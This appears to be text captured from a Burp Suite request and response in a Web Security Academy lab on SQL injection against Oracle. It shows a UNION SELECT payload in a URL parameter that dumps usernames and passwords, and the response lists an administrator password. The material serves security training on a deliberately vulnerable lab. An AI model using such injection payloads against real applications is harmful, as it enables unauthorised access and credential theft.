 6 × 8 × ...
Go Cancel < ▼ > ▼ Target: https://0a48003103e3224f80d285df00d10060.web-security-academy.net ?
Request
Raw Params Headers Hex
GET
/filter?category='+UNION+SELECT+USERNAME_EFXPME,+PASSWORD_QWNGZV+FROM+US
ERS_QTDKWH-- HTTP/1.1
Host: 0a48003103e3224f80d285df00d10060.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a48003103e3224f80d285df00d10060.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=GKWTejqlOzPrmmNOTNpnXWgEXLVgGo76
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB
Not solved
Home
|
My account
|
&apos; UNION SELECT USERNAME_EFXPME,
PASSWORD_QWNGZV FROM USERS_QTDKWH--
Refine your search: All Food & Drink Lifestyle Pets Tech gifts Toys & Games
administrator xzj0shg6zjszhuz5rmj1
carlos
wiener
Done 4,598 bytes | 350 millis